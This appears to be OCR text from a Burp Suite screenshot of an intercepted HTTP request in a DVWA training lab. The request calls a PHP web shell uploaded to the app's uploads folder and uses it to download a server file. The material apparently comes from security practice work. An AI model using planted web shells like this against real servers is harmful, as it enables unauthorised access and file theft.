 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.1.115:80
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 GET /dvwa/hackable/uploads/shellAvanzata.php?download=/var/www/dvwa/hackable/uploads/dvwa_email.png HTTP/1.1
2 Host: 192.168.1.115
3 Accept-Language: en-US
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.127
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
7 Accept-Encoding: gzip, deflate, br
8 Cookie: security=low; PHPSESSID=4bed3104eb66b729b29a6048c7ffd3ab
9 Connection: keep-alive